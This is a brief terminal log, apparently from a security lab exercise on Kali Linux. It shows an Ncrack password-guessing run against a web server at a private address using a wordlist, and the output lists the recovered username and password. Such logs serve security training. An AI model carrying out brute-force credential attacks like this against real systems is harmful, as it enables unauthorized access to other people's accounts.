 (champuser㉿kali)-[~/Desktop/passwordguess]
$ ncrack --user agoldstein -P adampass.txt http://10.0.5.20 255 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-09-28 12:05 EDT
Discovered credentials for http on 10.0.5.20 80/tcp:
10.0.5.20 80/tcp http: 'agoldstein' 'Rutgers1995'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
(champuser㉿kali)-[~/Desktop/passwordguess]
$